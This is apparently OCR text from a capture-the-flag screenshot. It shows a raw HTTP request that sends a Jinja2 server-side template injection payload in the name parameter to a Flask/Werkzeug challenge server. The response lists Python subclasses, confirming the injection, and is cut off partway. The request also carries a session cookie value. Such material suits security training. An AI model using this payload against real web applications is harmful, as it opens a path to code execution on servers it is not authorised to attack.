 1 GET /?name={{self.__class__.__base__.__subclasses__()}} HTTP/1.1
2 Host: 119.45.24.140:9312
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: grafana_session=d777f09cc189278921163ce60d60baa2; redirect_to=
%2F
9 Connection: close
10
11
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 11391
4 Server: Werkzeug/1.0.1 Python/2.7.18
5 Date: Sat, 11 Dec 2021 08:25:44 GMT
6
7 <h1>
Welcome to AsuriCTF
</h1>
<br>
<b>
Please enter your name use 'GET' method, such as 'name=ye'
</b>
<br>
Your name is [<type 'type'>
, <type 'weakref'>
, <type 'weakcallableproxy'>
, <type 'weakproxy'>
, <type 'int'>
, <type 'basestring'>
, <type 'bytearray'>
, <type 'list'>
, <type 'NoneType'>
, <type 'NotImplementedType'>
, <type 'traceback'>
, <type 'super'>
, <type 'xrange'>
, <type 'dict'>
, <type 'set'>
, <type 'slice'>
, <type 'staticmethod'>
, <type 'complex'>